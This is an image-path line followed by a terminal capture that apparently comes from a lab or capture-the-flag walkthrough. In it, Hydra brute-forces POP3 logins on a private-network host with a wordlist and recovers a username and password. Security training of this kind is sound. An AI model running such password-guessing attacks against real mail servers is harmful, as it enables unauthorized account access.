 ┌──(root㉿kali)-[~]
└─# hydra -L username.txt -P  /usr/share/wordlists/fasttrack.txt 192.168.31.225 -s 55007 pop3
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secr
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-15 10:08:58
[INFO] several providers have implemented cracking protection, check with a small wordlist fir
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per
[DATA] attacking pop3://192.168.31.225:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 364 to do in 00:05h, 16 active
[55007][pop3] host: 192.168.31.225   login: natalya   password: bird
[STATUS] 101.00 tries/min, 303 tries in 00:03h, 141 to do in 00:02h, 16 active
^X@sS[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.